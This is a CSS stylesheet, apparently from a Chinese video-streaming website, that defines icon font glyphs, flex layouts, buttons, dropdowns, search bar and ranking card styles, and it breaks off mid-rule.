.popup-main p:last-child {
	position: relative
}

.border-top::after,
.drop-item-link::after,
.module-paper-item-main a::after,
.module-info-footer::after,
.popup-main p:last-child::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #f1f3f5
}

.border-bottom,
.module-heading-tab,
.module-tab-title,
.module-class-items,
.module-class-item,
.module-info-introduction {
	position: relative
}

.border-bottom::after,
.module-heading-tab::after,
.module-tab-title::after,
.module-class-items::after,
.module-class-item::after,
.module-info-introduction::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #f1f3f5
}

@media only screen and (max-width: 559px) {
	.border-top::after,
	.drop-item-link::after,
	.module-paper-item-main a::after,
	.module-info-footer::after,
	.popup-main p:last-child::after,
	.border-bottom::after,
	.module-heading-tab::after,
	.module-tab-title::after,
	.module-class-items::after,
	.module-class-item::after,
	.module-info-introduction::after {
		-webkit-transform: scaleY(0.5);
		transform: scaleY(0.5)
	}
}

@font-face {
	font-family: 'iconfont';
	src: url("../fonts/iconfont.eot?fanger");
	src: url("../fonts/iconfont.eot?fanger#iefix") format("embedded-opentype"), url("../fonts/iconfont.ttf?fanger") format("truetype"), url("../fonts/iconfont.woff?fanger") format("woff"), url("../fonts/iconfont.svg?fanger#wpfont") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: block
}

[class^="icon-"],
[class*=" icon-"] {
	font-family: 'iconfont' !important;
	speak: never;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-info:before {
	content: "\e91a"
}

.icon-next:before {
	content: "\e91b"
}

.icon-share:before {
	content: "\e91c"
}

.icon-qrcode:before {
	content: "\e91d"
}

.icon-arrow-o:before {
	content: "\e919"
}

.icon-close:before {
	content: "\e917"
}

.icon-arrow:before {
	content: "\e918"
}

.icon-history:before {
	content: "\e915"
}

.icon-hot:before {
	content: "\e916"
}

.icon-jl:before {
	content: "\e913"
}

.icon-jl-o:before {
	content: "\e914"
}

.icon-arrow-go:before {
	content: "\e911"
}

.icon-arrow-right:before {
	content: "\e912"
}

.icon-ranking:before {
	content: "\e90d"
}

.icon-ranking-o:before {
	content: "\e90e"
}

.icon-update:before {
	content: "\e90f"
}

.icon-update-o:before {
	content: "\e910"
}

.icon-search:before {
	content: "\e900"
}

.icon-play:before {
	content: "\e901"
}

.icon-history-o:before {
	content: "\e902"
}

.icon-zy:before {
	content: "\e903"
}

.icon-zy-o:before {
	content: "\e904"
}

.icon-dy:before {
	content: "\e905"
}

.icon-dy-o:before {
	content: "\e906"
}

.icon-dm:before {
	content: "\e907"
}

.icon-dm-o:before {
	content: "\e908"
}

.icon-home:before {
	content: "\e909"
}

.icon-home-o:before {
	content: "\e90a"
}

.icon-tv:before {
	content: "\e90b"
}

.icon-tv-o:before {
	content: "\e90c"
}

.icon-pets:before {
	content: "\e920"
}

.icon-car:before {
	content: "\e921"
}

.icon-zhuomian:before {
	content: "\e922"
}

.icon-game:before {
	content: "\e923"
}

.icon-love:before {
	content: "\e924"
}

.icon-fun:before {
	content: "\e925"
}

.icon-sp:before {
	content: "\e926"
}

.icon-junshi:before {
	content: "\e927"
}

.icon-keji:before {
	content: "\e928"
}

.icon-gbook:before {
	content: "\e929"
}

.icon-shop:before {
	content: "\e930"
}

.icon-qi:before {
	content: "\e931"
}

.icon-food:before {
	content: "\e932"
}

.icon-music:before {
	content: "\e933"
}

.icon-nba:before {
	content: "\e934"
}

.icon-nongren:before {
	content: "\e935"
}

.icon-rijian:before {
	content: "\e936"
}

.icon-shangchuan:before {
	content: "\e937"
}

.icon-child:before {
	content: "\e938"
}

.icon-score:before {
	content: "\e939"
}

.icon-zhifeiji:before {
	content: "\e940"
}

.icon-tianjia:before {
	content: "\e941"
}

.icon-top:before {
	content: "\e942"
}

.icon-tvs:before {
	content: "\e943"
}

.icon-sports:before {
	content: "\e944"
}

.icon-vlog:before {
	content: "\e945"
}

.icon-wenhua:before {
	content: "\e946"
}

.icon-wuzhanai:before {
	content: "\e947"
}

.icon-notice:before {
	content: "\e948"
}

.icon-recreation:before {
	content: "\e949"
}

.icon-movies:before {
	content: "\e950"
}

.icon-yejian:before {
	content: "\e951"
}

.icon-diy:before {
	content: "\e952"
}

.icon-shujia:before {
	content: "\e953"
}

.icon-download:before {
	content: "\e954"
}

.icon-down:before {
	content: "\e955"
}

.icon-link:before {
	content: "\e956"
}

.icon-report:before {
	content: "\e957"
}

.icon-fenxiang:before {
	content: "\e958"
}

.icon-apple:before {
	content: "\e959"
}

.icon-android:before {
	content: "\e960"
}

.icon-windows:before {
	content: "\e961"
}

.icon-apptuisong:before {
	content: "\e962"
}

.icon-app:before {
	content: "\e963"
}

.icon-shuaxin:before {
	content: "\e964"
}

.icon-right:before {
	content: "\e965"
}

.icon-left:before {
	content: "\e966"
}

.icon-full:before {
	content: "\e967"
}

.icon-sort:before {
	content: "\e968"
}

.icon-sorts:before {
	content: "\e972"
}
.icon-sort-o:before {
	content: "\e970"
}

.icon-bilibili:before {
	content: "\e969"
}

.icon-fullscreen:before {
	content: "\e971"
}

.icon-phone-o:before {
	content: "\e973"
}

.icon-week-o:before {
	content: "\e976"
}
.icon-xiugai:before {
	content: "\e977"
}
.icon-yonghu:before {
	content: "\e978"
}
.icon-you:before {
	content: "\e979"
}
.icon-yh:before {
	content: "\e980"
}
.icon-sz:before {
	content: "\e981"
}
.icon-vip:before {
	content: "\e982"
}
.icon-exit:before {
	content: "\e983"
}
.icon-warm:before {
	content: "\e984"
}
.icon-login:before {
	content: "\e985"
}
.icon-yonghu-o:before {
	content: "\e986"
}
.icon-shoucang:before {
	content: "\e987"
}
.icon {
	width: 16px;
	height: 16px;
	font-size: 16px;
	margin-right: 5px
}

.icon64 {
	width: 64px;
	height: 64px;
	font-size: 64px
}

.icon20 {
	width: 20px;
	height: 20px;
	font-size: 20px;
	color: #fff;
}

.active-bg,
.module-heading-tab .module-heading-tab-link.active {
	position: relative;
	z-index: 1
}

.active-bg::after,
.module-heading-tab .module-heading-tab-link.active::after {
	content: '';
	position: absolute;
	left: 0;
	bottom: -10%;
	width: 100%;
	background: #e50914;
	height: 40%;
	z-index: -1
}

.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 19
}

.flex,
.logo,
.header-box,
.module-heading,
.module-paper-item-main a,
.searchbar,
.footer-content {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}

.flex-end,
.header-op,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.search-box {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.drop-item-link,
.module-item-note,
.module-poster-item-info .module-item-note,
.module-poster-item-title,
.module-paper-item-info,
.module-card-item-title,
.module-info-item-content,
.module-play-list-link {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.line {
	width: 3px;
	background: #e3e6ea;
	display: inline-block;
	height: 25px;
	margin: 0 15px
}

.slash {
	padding: 0 7px;
	color: #c2c6d0;
	font-size: 12px;
	vertical-align: top
}

.slash:last-child {
	display: none;
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 4px 4px 0 0;
	background-color: #e50914;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}
	50% {
		height: 100%
	}
	100% {
		height: 35%
	}
}

.btn-xsmall {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 4px;
	display: inline-block !important
}

.btn-small,
.drop-item-op a,
.module-card-item-footer a,
.module-tab-name,
.module-info-tag-link {
	padding: 0 10px;
	line-height: 30px;
	height: 30px;
	font-size: 13px;
	border-radius: 8px;
	display: inline-block
}

.btn-base,
.module-heading-more,
.module-tab-item,
.search-tag a,
.module-play-list-link,
.page-more {
	padding: 0 15px;
	line-height: 34px;
	font-size: 14px;
	display: inline-block;
	border-radius: 8px
}

.btn-large,
.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go,
.header-op-list-btn {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 8px
}

.btn-block-o {
	text-align: center
}

@media (min-width: 559px) {
	.navbar .swiper-wrapper {
		flex-direction: column;
	}
	.module-wrapper {
		display: flex;
	}
}

@media (max-width: 559px) {
	.btn-base,
	.module-heading-more,
	.module-tab-item,
	.search-tag a,
	.module-play-list-link,
	.page-more {
		padding: 0 10px;
		line-height: 30px;
		font-size: 12px
	}
}

.btn-gray,
.drop-item-op a {
	background: #f3f5f7
}

.btn-gray:hover,
.drop-item-op a:hover {
	background: #f1f3f5
}

.btn-gray-dark {
	background: #e9ecef
}

.btn-main {
	background: #e50914;
	color: #fff
}

.btn-main-linear,
.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go
{
	transition: box-shadow .2s ease;
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	box-shadow: 0 10px 12px -4px rgba(229, 9, 20, 0.25)
}

.btn-main-linear:hover,
.main-btn:hover,
.module-prompt p a:hover,
.popup-btn:hover,
.app-downlist .app-downlist-go:hover
{
	box-shadow: 0 10px 12px -4px rgba(229, 9, 20, 0.4)
}

.btn-aux-linear {
	background: #fcd877;
	background: linear-gradient(90deg, #f9f2df, #fcd877) !important
}

.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go
{
	position: relative;
	overflow: hidden;
	border-radius: 50px;
	font-weight: 700;
	padding: 0 30px
}

.main-btn:hover,
.module-prompt p a:hover,
.popup-btn:hover,
.app-downlist .app-downlist-go:hover{
	color: #fff
}

.main-btn::after,
.module-prompt p a::after,
.popup-btn::after,
.app-downlist .app-downlist-go::after
{
	content: '';
	height: 50px;
	width: 25px;
	background: #fff;
	position: absolute;
	top: -5px;
	transform: skewX(-45deg);
	right: 115%;
	opacity: .25
}

.main-btn:hover::after,
.module-prompt p a:hover::after,
.popup-btn:hover::after,.app-downlist .app-downlist-go:hover::after {
	right: -44%;
	transition: right .56s ease
}

.main-btn i,
.noplaylist i,
.btn-collect i,
.module-prompt p a i,
.popup-btn i,.app-downlist .app-downlist-go i {
	margin-right: 6px;
	vertical-align: 0;
	height: 14px;
	width: 14px;
	font-size: 12px
}

.play-btn {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff;
	padding: 0 15px
}

.play-btn:hover {
	color: #fff
}

.play-btn i {
	font-size: 12px;
	transform: scale(0.8)
}

.play-btn.icon-btn {
	width: 30px;
	padding: 0;
	text-indent: 5px
}

.play-btn-o {
	background: #fff;
	color: #e50914;
	padding: 0 15px
}

.play-btn-o::after {
	border-color: #e50914
}

.play-btn-o:hover {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff
}

.play-btn-o:hover::after {
	border-color: transparent
}



@media (max-width: 1024px) {
	.main-btn::after,
	.module-prompt p a::after,
	.popup-btn::after,.app-downlist .app-downlist-go::after {
		right: -44%;
		opacity: 0;
		text-indent: 5px
	}
}

.drop-content {
	position: absolute;
	top: 40px;
	font-size: 0;
	right: 0;
	border-radius: 8px;
	min-width: 300px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	opacity: 0
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items li {
	font-size: 14px
}

.drop {
	position: relative;
	display: inline-block
}

.drop:hover::before {
	content: '';
	position: absolute;
	bottom: 0;
	width: 300%;
	right: 0;
	height: 5px
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20;
	background: #fff
}

.drop:hover .drop-content-box {
	opacity: 1
}

.drop-item {
	position: relative
}

.drop-item::after {
	content: '';
	border-left: 1px dashed #dbdee2;
	position: absolute;
	left: 13px;
	top: 0;
	height: 100%;
	z-index: -1
}

.drop-item.nolist::after {
	border: 0
}

.drop-item-title {
	padding-bottom: 5px
}

.drop-item-title strong {
	font-size: 16px
}

.drop-item-title i {
	width: 35px;
	padding-top: 12px;
	background: #fff;
	text-indent: 5px;
	margin: 0;
	vertical-align: -1px;
	height: 100%;
	color: #e50914
}

.drop-item-link {
	border-radius: 0;
	position: relative;
	border-radius: 8px;
	line-height: 30px;
	padding: 5px 5px 2px 35px;
	width: 100%
}

.drop-item-link::before {
	content: '';
	height: 9px;
	width: 9px;
	display: inline-block;
	position: absolute;
	left: 9px;
	border: 1px solid #e50914;
	background: #fff;
	border-radius: 50%;
	top: 15px
}

.drop-item-link::after {
	width: 90% !important;
	left: 10% !important
}

.drop-item-link:hover::before {
	background: #e50914
}

.drop-item-link::after {
	background: #f7f8f9
}

.drop-history .drop-content-items {
	padding: 10px 15px 15px
}

.drop-item-link span {
	float: right;
	color: #a0a0a0;
	overflow: hidden;
	max-width: 24%;
	min-width: 18%;
	font-size: 12px;
	text-align: right
}

.drop-item-op {
	padding-top: 10px
}

.drop-item-op a {
	width: 100%;
	text-align: center;
	cursor: pointer;
	display: block;
	;
}

.drop-item-op a:hover {
	background: #ffddd5;
	color: #e50914
}

.drop-prompt {
	padding: 130px 35px 0;
	background: url(../images/history.svg) no-repeat center 20px;
	height: 165px;
	background-size: 40%;
	text-align: center;
	color: #9e9e9e;
	font-size: 13px
}

.nolist+.drop-item-op {
	display: none
}

.sidebar {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10
}

.logo {
	width: 200px;
	position: absolute;
	left: -240px;
	padding-left: 30px
}

.logo a {
	height: 24px
}

.logo img {
	display: block;
	height: 168%
}

.header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10;
	width: calc(100% - 200px)
}

.header-box {
	position: relative;
	height: 64px;
	z-index: 9
}

.header-op {
	flex: 0 auto;
	margin-left: 10px;
	font-size: 0
}

.side-op {
	display: none
}

.header-op-search {
	display: none
}

.header-op-list-btn {
	cursor: pointer;
	color: #424242
}

.module {
	padding-bottom: 20px;
	font-size: 0
}

.module-main {
	position: relative
}

.module-heading {
	margin-bottom: 25px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading-tab {
	padding-bottom: 20px
}

.pianku .module-heading-tab {
	margin-bottom: -2px
}

.module-heading-tab::after {
	background: #e9ecef
}

.module-heading-tab-link,
.module-title {
	font-size: 30px;
	font-weight: 700;
	line-height: 1.1;
	position: relative;
	z-index: 2;
	flex: 1;
	-webkit-font-smoothing: subpixel-antialiased
}

.module-title span {
	cursor: pointer
}

.module-heading-tab-link {
	flex: initial;
	color: #a0a0a0;
	cursor: pointer
}

.module-heading-tab a:hover.module-heading-tab-link,
.module-heading-tab-link:hover {
	color: #212121
}

.module-heading-tab a.module-heading-tab-link {
	color: #a0a0a0
}

.module-heading-tab .module-heading-tab-link.active {
	color: #212121
}

.module-heading-tab .module-heading-tab-link.active:hover {
	cursor: text
}

.module-heading-tab .module-heading-tab-link.active::after {
	bottom: -60%;
	height: 4px;
	border-radius: 18px 18px 0 0
}

.module-heading-search {
	border-bottom: 2px solid #e9ecef;
	padding-bottom: 15px
}

.module-heading-search-result {
	font-size: 20px;
	font-weight: 700
}

.module-heading-search-result strong {
	color: #e50914
}

.module-title-en,
.module-ranking-tab-info {
	transition: color .3s ease;
	opacity: .12;
	background: -webkit-linear-gradient(90deg, transparent, #e50914);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	white-space: nowrap;
	position: absolute;
	left: 0;
	bottom: 0;
	font-size: 38px;
	z-index: -1
}

.module-title a {
	transition: color .3s ease
}

.module-heading-more {
	margin: -3px 0;
	cursor: pointer
}

.module-heading-more i {
	font-weight: 900;
	font-size: 10px;
	margin: 0 -5px 0 3px;
	transform: scale(0.8)
}

.module-tab {
	margin: -3px 0
}

.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab-item {
	color: #616161;
	text-align: center;
}

.speed-prompt {
	display: none
}

.speed-level {
	position: absolute;
	top: 2px;
	left: 0;
	display: inline-block;
	width: 9px;
	height: 9px
}

.speed-level i {
	position: absolute;
	left: 0;
	display: inline-block;
	width: 2px;
	height: 40%;
	background: #757575;
	opacity: .2;
	bottom: 0;
	border-radius: 3px
}

.speed-level i:nth-child(2) {
	left: 3px;
	height: 60%
}

.speed-level i:nth-child(3) {
	left: 6px;
	height: 80%
}

.speed-level i:nth-child(4) {
	left: 9px;
	height: 100%
}

.speed.slow .speed-level i:nth-child(-n+1),
.speed.fast .speed-level i:nth-child(-n+3),
.speed.faster .speed-level i:nth-child(-n+2),
.speed.fastest .speed-level i {
	opacity: 1
}

.speed {
	position: absolute;
	left: 7px;
	top: 3px;
	width: 100%;
	word-break: break-all;
	word-wrap: break-word;
	text-align: center
}

.speed:hover .speed-prompt {
	position: absolute;
	left: -2px;
	top: 13px;
	padding: 6px 5px;
	line-height: 1;
	font-size: 12px;
	background: #f3f5f7;
	color: #212121;
	font-weight: 400;
	width: calc(100% - 10px);
	border-radius: 5px
}

.speed.fastest .speed-prompt,
.speed.faster .speed-prompt,
.speed.fast .speed-prompt {
	background: #d5f7d5;
	color: green
}

.speed.slow .speed-prompt {
	background: #fff0ec;
	color: #e50914
}

.module-ranking-tab {
	margin-bottom: 25px
}

.module-ranking-tab-link {
	background: #fff;
	padding: 15px 20px 40px;
	display: inline-block;
	margin-right: 15px;
	border-radius: 8px;
	position: relative;
	z-index: 1
}

.module-ranking-tab-link i {
	font-size: 20px
}

.module-ranking-tab-name {
	font-size: 18px;
	width: 100%;
	min-width: 80px;
	font-weight: 700;
	margin-top: 5px;
	display: block
}

.module-ranking-tab-info {
	font-size: 38px;
	width: 100%;
	text-align: center;
	bottom: -15px
}

.module-items {
	margin-right: -18px
}

.module-item {
	position: relative;
	display: inline-block;
	font-size: 14px;
	margin: 0 18px 23px 0
}

.module-item-cover {
	transition: box-shadow .15s ease;
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 8px
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}

.module-item-nopic .module-item-pic::before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	border: 2px dashed #e3e6ea;
	border-radius: 10px
}

.module-item-nopic .module-item-note {
	display: none
}

.module-item-note {
	text-align: center;
	font-size: 12px
}

.module-item-cover .module-item-note {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.4) 100%);
	padding: 50px 5px 10px;
	pointer-events: none;
	color: #fff;
	font-weight: 500
}

.module-item-cover .module-item-note::after {
	content: '';
	width: 100%;
	height: 100%
}

.module-item-top {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	border-radius: 8px;
	z-index: 1;
	color: #fff;
	font-size: 30px;
	width: 40px;
	height: 50px;
	text-indent: 9px;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.1);
	font-weight: 700
}

.module-item-top::after {
	content: '';
	position: absolute;
	left: -100%;
	top: -44%;
	z-index: -1;
	background: #9e9e9e;
	height: 150%;
	width: 150%;
	border-radius: 16px;
	transform: rotateZ(45deg)
}

.module-item-top.top1::after {
	background: #e50914
}

.module-item-top.top2::after {
	background: #f73
}

.module-item-top.top3::after {
	background: #ffa82e
}

.module-poster-item {
	width: calc(12.5% - 18px)
}

.module-poster-items-small .module-item-cover {
	padding-top: 58%
}

.module-poster-item-info {
	margin-top: 12px
}

.module-poster-item-info .module-item-note {
	margin-top: 3px;
	color: #757575
}

.module-poster-item-title {
	text-align: center;
	font-size: 14px
}

.module-poster-items-small .module-item-note {
	margin: 0;
	position: absolute;
	top: 5px;
	right: 5px;
	left: initial;
	bottom: initial;
	color: #fff;
	padding: 2px 8px;
	background: #e50914;
	border-radius: 8px 7px 8px 8px
}

.module-paper-item {
	width: calc(25% - 18px);
	background: #fff;
	position: relative;
	border-radius: 8px;
	overflow: hidden;
	z-index: 2
}

.module-paper-item-header {
	padding: 20px 15px 25px;
	text-align: center;
	background: url(../images/colour-bg.png) no-repeat;
	background-size: 150%;
	background-position-y: -20px
}

.module-paper-item-header>i {
	position: absolute;
	left: 38%;
	top: -15px;
	color: #e50914;
	opacity: .06
}

.module-paper-item-title {
	font-size: 18px;
	display: inline-block;
	position: relative
}

.module-paper-item-title::after {
	content: '';
	position: absolute;
	bottom: -12px;
	left: 40%;
	width: 20%;
	background: #212121;
	height: 5px;
	border-radius: 50px
}

.module-paper-item-main a {
	padding: 10px 0;
	margin: 0 10px;
	min-height: 45px
}

.module-paper-item-main a:first-child::after {
	background: transparent
}

.module-paper-item-main a:hover {
	margin: 0;
	padding: 10px;
	background: #f7f8f9
}

.module-paper-item-main a::after {
	background: #f7f8f9
}

.module-paper-item-num {
	font-family: "Impact", "Roboto-Black", "Helvetica Neue", sans-serif;
	font-weight: 700;
	position: relative;
	color: #bcbcbc;
	font-size: 24px;
	line-height: 1;
	width: 50px;
	text-align: center
}

.module-paper-item-num-first {
	color: #e50914
}

.module-paper-item-num-second {
	color: #f73
}

.module-paper-item-num-third {
	color: #ffa82e
}

.module-paper-item-info {
	max-width: 70%
}

.module-paper-item-info p {
	color: #9e9e9e;
	font-size: 12px
}

.module-paper-item-main .icon-arrow-right {
	position: absolute;
	right: 12px;
	font-size: 10px;
	color: #c2c6d0;
	margin-top: 2px
}

.module-paper-item-main a:hover .icon-arrow-right {
	right: 22px;
	color: #e50914
}

.module-card-items {
	padding-top: 30px;
	margin-bottom: -30px
}

.module-card-item {
	width: calc(25% - 18px);
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.03);
	background: #fff;
	padding: 20px 20px 10px;
	margin-bottom: 50px !important;
	position: relative;
	border-radius: 8px
}

.module-card-item.top .module-item-cover::before {
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	border-radius: 7px;
	border: 3px solid #e50914;
	z-index: 2
}

.module-card-item.top2 .module-item-cover::before {
	border-color: #f73
}

.module-card-item.top3 .module-item-cover::before {
	border-color: #ffa82e
}

.module-card-item-class {
	position: absolute;
	right: 0;
	top: -25px;
	height: 40px;
	background: #e9ecef;
	color: #616161;
	font-size: 13px;
	padding: 0 10px 0 2px;
	border-radius: 8px;
	font-weight: 700;
	line-height: 26px;
	z-index: -1
}

.module-card-item-class::after {
	content: '';
	position: absolute;
	left: -13px;
	top: 0;
	background: #e9ecef;
	border-radius: 8px;
	width: 100%;
	height: 100%;
	transform: skewX(-20deg);
	z-index: -1
}

.module-card-item-class i {
	vertical-align: -1px;
	margin-right: 5px
}

.module-card-item-poster {
	width: 120px;
	margin: -45px 0 0 -10px;
	float: left;
	position: relative;
	z-index: 1
}

.module-card-item-info {
	margin-left: 130px;
	min-height: 103px
}

.module-card-item-title {
	font-size: 16px;
	margin-bottom: 8px;
	line-height: 1.2
}

.module-card-item-info .module-info-item {
	font-size: 13px;
	padding-bottom: 3px;
	color: #757575
}

.module-card-item-info .module-info-item-title {
	min-width: 37px;
	font-weight: 400
}

.module-card-item-info .module-info-item-link {
	margin-right: 8px
}

.module-card-item-footer {
	background: #f3f5f7;
	height: 30px;
	margin: 0 -10px;
	border-radius: 8px
}

.module-card-item-footer a {
	margin: 0 0 0 20px;
	z-index: 1;
	position: relative;
	top: -15px;
	float: left
}

.module-card-item-footer a::before {
	content: '';
	height: 100%;
	width: 100%;
	border-radius: 50px;
	position: absolute;
	left: -5px;
	border: 5px solid #fff;
	box-sizing: content-box;
	z-index: 1;
	top: -5px
}

.module-card-item-footer .icon-btn {
	width: auto
}

.module-card-item-footer .play-btn-o {
	padding: 0 15px
}

.module-card-item-footer .play-btn-o::after {
	border-radius: 50px
}

.search-box {
	flex: 1
}

.searchbar-main {
	width: 100%;
	max-width: 580px;
	height: 40px;
	position: relative
}

.searchbar {
	transition: background .2s ease;
	background: #e3e6ea;
	height: 40px;
	border-radius: 8px
}

.searchbar-main.open .searchbar,
.searchbar:hover {
	background: #fff;
	position: relative;
	z-index: 9
}

.search-input {
	height: 100%;
	width: 100%;
	padding: 0 15px;
	flex: 1;
	display: flex
}

.search-btn {
	height: 100%;
	padding: 0 15px
}

.search-btn i {
	font-size: 16px;
	vertical-align: -2px
}

.search-recommend-box {
	display: none;
	width: 100%;
	position: absolute
}

.searchbar-main.open .search-recommend-box {
	display: inline-block
}

.search-recommend {
	position: relative;
	z-index: -1;
	width: 97%;
	left: 1.5%;
	font-size: 0
}

.search-recommend-title {
	font-size: 14px;
	color: #757575;
	padding-bottom: 5px
}

.searchbar-main.open .search-recommend {
	position: absolute;
	background: #fff
}

.search-tag {
	font-size: 0;
	margin: 0 -5px
}

.search-tag a {
	color: #424242;
	background: #e9ecef;
	padding: 0 15px;
	margin: 5px
}

.search-tag a:hover {
	background: #e3e6ea
}

.search-tag a:hover,
.search-tag .hot {
	color: #e50914
}

.search-tag .hot {
	background: #ffeae5
}

.search-tag .hot:hover {
	background: #ffddd5
}

.search-tag i {
	margin-right: 5px;
	vertical-align: -2px;
	font-size: 14px
}

.cancel-btn {
	display: none
}

.navbar-item i.icon-arrow-go {
	transition: all .2s ease;
	float: right;
	line-height: 40px;
	font-size: 12px;
	color: transparent;
	margin-right: 20px
}

.navbar-item.active a {
	color: #e50914;
	font-weight: 700
}

.tab-list {
	display: none
}

.tab-list.active {
	display: block
}

@keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

.module-class::after {
	border-radius: 0
}

.module-class-items {
	padding: 0;
	margin: 0;
	display: flex
}

.module-class-items:last-child::after,
.module-class-items:last-child .module-class-item::after {
	height: 0
}

.module-class-item {
	display: inline-flex;
	padding: 5px 0
}

.module-item-title {
	position: relative;
	font-size: 16px;
	font-weight: 700;
	display: inline-block;
	width: 45px;
	white-space: nowrap;
	min-height: 40px;
	line-height: 44px;
	margin-right: 20px
}

.module-item-title i {
	margin-left: 10px;
	vertical-align: initial;
	font-size: 12px;
	transform: scale(0.6) rotate(270deg);
	color: #c2c6d0
}

.module-item-box {
	display: inline-block;
	margin-left: -5px
}

.module-item-box a {
	padding: 6px 12px;
	font-size: 14px;
	margin: 5px;
	white-space: nowrap;
	display: inline-block;
	border-radius: 8px
}

.module-item-box .active {
	color: #e50914;
	background: #ffddd5;
	font-weight: 700
}

.module-item-box .active::after {
	border-color: #ffddd5
}

.module-page {
	margin: 30px 0 0
}

.module-ranking {
	margin-bottom: 30px
}

.module-more,
.module-footer {
	text-align: center;
	border-top: 2px solid #e9ecef;
	margin-top: 10px
}

.view .module {
	padding-bottom: 40px
}

.module-info-heading h1 {
	font-size: 30px;
	line-height: 1.38;
	margin-bottom: 10px;
	position: relative
}

.module-info-tag-link {
	background: #fff;
	margin-right: 6px;
	padding: 0 12px;
	font-size: 14px
}

.module-info-tag-link span,
.module-info-tag-link a {
	color: #424242;
	cursor: pointer
}

.module-info-tag-link span:hover,
.module-info-tag-link a:hover {
	color: #e50914
}

.module-info-tag-link .slash,
.module-info-tag-link .slash:hover {
	color: #bcbcbc;
	cursor: auto
}

.module-info-tag-link:last-child {
	margin: 0
}

.module-info-items {
	padding: 20px 25px;
	position: relative;
	z-index: 10
}

.module-info-item {
	font-size: 14px;
	display: flex;
	padding-bottom: 5px;
	word-break: break-all
}

.module-info-item-content span:nth-child(2n-1) {
	cursor: pointer
}

.module-info-item-content span:nth-child(2n-1):hover {
	color: #e50914
}

.module-info-item-link::after {
	content: '、';
	color: #9e9e9e;
	margin-right: 2px;
	font-weight: 700
}

.module-info-item-link:last-child::after {
	content: ''
}

.module-info-item-title {
	display: inline-block;
	min-width: 46px;
	font-weight: 700
}

.module-info-introduction {
